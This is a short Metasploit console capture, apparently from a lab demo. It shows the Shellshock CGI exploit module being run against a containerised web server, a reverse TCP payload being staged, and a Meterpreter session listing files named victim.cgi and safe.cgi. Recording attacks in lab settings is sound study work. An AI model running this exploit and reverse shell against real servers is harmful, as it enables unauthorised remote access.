 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 172.17.0.2:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (984904 bytes) to 172.17.0.3
[*] Meterpreter session 3 opened (172.17.0.2:4444 -> 172.17.0.3:51894 ) at 2022-01-02 05:38:28 +0000
meterpreter > ls
Listing: /var/www/html
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 10701 fil 2022-01-02 04:51:00 +0000 index.html
100755/rwxr-xr-x 299 fil 2022-01-02 04:46:01 +0000 safe.cgi
100755/rwxr-xr-x 320 fil 2022-01-02 04:46:01 +0000 victim.cgi
meterpreter > pwd
/var/www/html